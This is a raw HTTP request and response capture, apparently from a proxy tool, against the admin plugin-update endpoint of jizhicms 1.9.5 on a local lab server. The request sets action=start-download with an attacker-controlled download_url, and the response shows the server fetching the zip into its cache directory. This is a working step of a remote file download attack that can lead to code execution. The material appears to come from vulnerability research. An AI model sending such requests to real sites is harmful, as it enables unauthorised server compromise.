 1 POST /admin.php/Plugins/update.html HTTP/1.1
2 Host: localhost:9080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:120.0)
Gecko/20100101 Firefox/120.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 75
10 Origin: http://localhost:9080
11 Connection: close
12 Referer: http://localhost:9080/admin.php/Plugins/index.html
13 Cookie: _ga=GA1.1.411633462.1675085596; Idea-471eb550=
698bfe4b-232c-4352-9e3d-fe02464850ff; USER_NAME_COOKIE=admin; SID_1=
a8b953b4; ajs_anonymous_id=2bad451d-4aa2-4ea8-9093-b89e3986a36e;
ajs_user_id=048546bfc1e19205a55a5993547bc9308acf5a9c; Pycharm-1482e871=
15e26aac-0918-491d-9086-904339580e27; Phpstorm-a18e6472=
137e6e51-3adf-42a0-b6fb-860f31ab39a0; ec6203a591bcb10e60aba45fefc64319=
4169dc123b15a698c63bfaaca8fb94e58a376c8da%3A4%3A%7Bi%3A0%3Bs%3A5%3A%22admin
%22%3Bi%3A1%3Bs%3A5%3A%22admin%22%3Bi%3A2%3Bi%3A2592000%3Bi%3A3%3Ba%3A0%3A%
7B%7D%7D; PHPSESSID=sq42n88nevr3es0n266snm79u0
14 Sec-Fetch-Dest: empty
15 Sec-Fetch-Mode: cors
16 Sec-Fetch-Site: same-origin
17
18 action=start-download&filepath=123&download_url=http://127.0.0.1:8877/1.zip
1 HTTP/1.1 200 OK
2 Host: localhost:9080
3 Date: Thu, 07 Dec 2023 20:58:00 +0800
4 Connection: close
5 X-Powered-By: PHP/7.3.4
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Set-Cookie: PHPSESSID=sq42n88nevr3es0n266snm79u0; expires=Thu, 07-Dec-2023
13:58:00 GMT; Max-Age=3600; path=/
10 Content-type: text/html; charset=UTF-8
11
12 {"code":0,"tmp_path":"D:\\phpstudy_pro\\WWW\\CMS\\nday\\jizhicms-1.9.5\/cac
he\/update_123.zip"}
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 3
Request Cookies 10
Request Headers 15
Response Headers 9